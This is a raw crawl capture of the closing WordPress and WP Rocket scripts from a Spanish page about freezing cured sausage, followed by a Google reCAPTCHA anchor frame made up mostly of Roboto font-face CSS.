var jetWooBuilderData = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"error\":\"\",\"m\":\"\",\"p\":440,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"name\":\"congelar-el-embutido\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.20" id="jet-woo-builder-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.11.9" id="pp-elements-tooltip-js" data-rocket-defer defer></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://arturosanchez.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["https:\/\/arturosanchez.com\/wp-content\/uploads\/2025\/02\/cerdo-iberico-en-la-dehesa.webp"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","nonce":"80b5755b8b","url":"https:\/\/arturosanchez.com\/congelar-el-embutido","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://arturosanchez.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768560354 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dzk0z2bnut5f
body_size: 48757
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KsyZxfFicw7i_bsnwHIu6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KsyZxfFicw7i_bsnwHIu6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KsyZxfFicw7i_bsnwHIu6A">
